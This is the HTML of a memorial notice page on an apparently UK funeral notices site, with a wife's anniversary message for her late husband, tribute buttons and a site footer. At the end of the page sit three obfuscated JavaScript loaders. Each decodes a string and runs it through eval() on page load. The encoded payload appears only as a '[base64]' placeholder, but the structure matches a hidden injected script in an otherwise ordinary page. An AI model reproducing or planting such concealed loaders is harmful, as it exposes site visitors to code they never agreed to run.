                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/1.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/1.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Keith David</span><span class="message_surname">STEMP</span><span class="message_container">29.09.1962 60 years today. Thank you for the years we were together. Missing you every moment of every day. From your ever-loving Wife Bobbie xxxx</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Keith">Add a tribute for Keith</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="21323"> 21323</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>29/09/2022</span></div>
                </div>
                            <a role="button" class="potentially_related_notices_count_title" onclick="toggle_potentially_related_notices();" tabindex="0" aria-label="4 Potentially related notices">4 Potentially related notices</a>
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
            		<div class="notice_item_tributes_container">
			<div class="tributes_content_expanded_container"></div>
		</div>	
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe7c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe7c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"BGSTZLcby",37,7,31));
var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe94c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe94c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"WMdFfjaGE",11,2,37));

    });
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",70,"GxiLojsTz",50,3,57));
</script>

</body>
</html>